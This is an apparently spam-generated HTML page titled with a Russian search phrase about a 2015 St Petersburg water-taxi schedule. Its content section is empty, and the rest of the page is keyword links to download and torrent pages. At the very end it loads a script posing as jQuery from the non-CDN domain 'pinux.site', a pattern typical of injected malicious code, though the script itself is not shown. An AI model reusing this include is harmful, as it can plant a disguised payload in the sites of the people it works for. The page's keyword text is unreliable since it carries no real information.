

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-vodnoe-taksi-v-sankt-peterburge-2015-raspisanie.html
body_size: 1840
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Водное такси в санкт петербурге 2015 расписание - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Водное такси в санкт петербурге 2015 расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-acer-a500-igry-skachat.html">Acer a500 игры скачать</a></li>
                                <li><a href="crgc-muzykal-desant-2014-skachat.html">Музыкаль десант 2014 скачать</a></li>
                                <li><a href="crgc-raspisanie-poezdov-ot-kurska-do-novorossiyska.html">Расписание поездов от курска до новороссийска</a></li>
                                <li><a href="crgc-kak-plesti-kosichku-shema.html">Как плести косичку схема</a></li>
                                <li><a href="crgc-dnevnik-pamyati-skachat-besplatno-fb2.html">Дневник памяти скачать бесплатно fb2</a></li>
                                <li><a href="crgc-skachat-drayvera-hp-pavilion-g6-notebook-pc.html">Скачать драйвера hp pavilion g6 notebook pc</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-nensi-dryu-antologiya-skachat-besplatno-cherez-torrent.html">Нэнси дрю антология скачать бесплатно через торрент</a></li>
                                            <li><a href="crgc-skachat-pesni-kalinka-malinka.html">Скачать песни калинка малинка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-iogann-sebastyan-bah-skachat-torrent-diskografiya.html">Иоганн себастьян бах скачать торрент дискография</a></li>
                                            <li><a href="crgc-interaktivnyy-spravochnik-formul-skachat.html">Интерактивный справочник формул скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-mozhga-kazan-raspisanie.html">Можга казань расписание</a></li>
                                            <li><a href="crgc-pleer-dlya-proslushivaniya-muzyki-onlayn.html">Плеер для прослушивания музыки онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-simulator-fanuc.html">Simulator fanuc</a></li>
                                            <li><a href="crgc-kak-sozdat-dvd-audio-disk.html">Как создать dvd audio диск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
